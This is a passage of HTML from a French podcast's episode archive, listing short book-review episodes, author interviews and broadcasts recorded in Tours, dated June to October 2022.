<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:24 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-mystere-de-sammy-went">
                    <strong>Le mystère de Sammy Went</strong><br>
                    de Christian White, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:08
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 octobre 2022 9:52 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-republique-des-faibles">
                    <strong>La république des faibles</strong><br>
                    de Gwenaël Bulteau, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2022 11:47 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/levasion-de-cacalou">
                    <strong>L'évasion de Cacalou</strong><br>
                    de Léonce Bourliaguet, chez Hachette
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2022 6:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carlos">
                    <strong>Carlos</strong><br>
                    de Jérémy Bouquin, chez  Cairn Eds
                </a>
            </td>
            <td class="duration">
                                0:03:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-petite-maison-son-histoire">
                    <strong>La petite maison, son histoire</strong><br>
                    de Virginia Lee Burton
                </a>
            </td>
            <td class="duration">
                                0:04:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:19 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-julie-bonnie">
                    <strong>ITW de Julie Bonnie</strong><br>
                    L'ile aux cigales, édité chez Albin Michel
                </a>
            </td>
            <td class="duration">
                                0:09:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-reseau-pourpre">
                    <strong>Le réseau pourpre</strong><br>
                    de Carmen Mola, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-flute-enchantee">
                    <strong>La flute enchantée</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:34
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 12:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-des-castors-juniors">
                    <strong>Manuel des castors juniors</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:09:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 9:27 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-librenfant">
                    <strong>ITW de Hélène et Rachelle</strong><br>
                    Librairie jeunesse Libr'enfant
                </a>
            </td>
            <td class="duration">
                                0:12:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    26 septembre 2022 11:36 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-chevre-de-monsieur-seguin">
                    <strong>La chèvre de monsieur Seguin</strong><br>
                    de Alphonse Daudet
                </a>
            </td>
            <td class="duration">
                                0:04:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    26 septembre 2022 11:00 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-24-09-2022">
                    <strong>DPSLY, l'émission du 24/09/2022</strong><br>
                    à Libr'enfant, rue Colbert, TOURS
                </a>
            </td>
            <td class="duration">
                                0:59:03
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 septembre 2022 11:22 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/betty">
                    <strong>Betty</strong><br>
                    de Tiffany McDaniel, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 septembre 2022 11:17 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vers-la-beaute">
                    <strong>Vers la beauté</strong><br>
                    de David Foenkinos, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 septembre 2022 5:46 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-mere-noire">
                    <strong>La mère noire</strong><br>
                    de J.-B. Pouy et M. Villard, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 septembre 2022 5:25 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-venus-de-botticelli-creek">
                    <strong>La Vénus de Botticelli creek</strong><br>
                    de Keith McCafferty, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 août 2022 3:38 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-disparition-de-perek">
                    <strong>La disparition de Perek</strong><br>
                    de Hervé le Tellier, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 août 2022 3:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-jour-viendra">
                    <strong>Un jour viendra</strong><br>
                    de Giulia Caminito, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 août 2022 3:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-voyage-de-robey-childs">
                    <strong>Le voyage de Robey Childs</strong><br>
                    de Robert Olmstead, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 août 2022 3:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/little-big-man">
                    <strong>Little big man</strong><br>
                    de Thomas Berger, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:51
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 juillet 2022 6:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/new-york-sans-new-york">
                    <strong>New York sans New York</strong><br>
                    de Philippe Delerm, au Seuil
                </a>
            </td>
            <td class="duration">
                                0:02:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 juillet 2022 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-a-la-fin-ils-meurent">
                    <strong>Et à la fin, ils meurent</strong><br>
                    Par Lou Lubie, chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:02:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 juillet 2022 10:41 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-dantoine-coinde-directeur-de-mame">
                    <strong>Interview d'Antoine Coinde, directeur de Mame</strong><br>
                    Cité de la Création et de l’Innovation, à Tours.
                </a>
            </td>
            <td class="duration">
                                0:10:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 juillet 2022 10:29 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/de-pierre-et-dos">
                    <strong>De pierre et d'os</strong><br>
                    par Bérengère Cournut, aux éditions Le Tripode
                </a>
            </td>
            <td class="duration">
                                0:04:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 juillet 2022 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-pierre-bordage">
                    <strong>Interview de Pierre Bordage</strong><br>
                    Cité, volume 3 de Metro Paris 2033, chez L'Atalante
                </a>
            </td>
            <td class="duration">
                                0:11:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 juin 2022 11:58 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-passion">
                    <strong>Une passion</strong><br>
                    Nouvelle d'Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:12:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 juin 2022 11:48 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-28-06-2022">
                    <strong>DPSLY, l'émission du 28/06/2022</strong><br>
                    à Mame, Tours
                </a>
            </td>
            <td class="duration">
                                0:58:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 juin 2022 3:53 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-yeux-fardes">
                    <strong>Les yeux fardés</strong><br>
                    de Lluis Llach, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
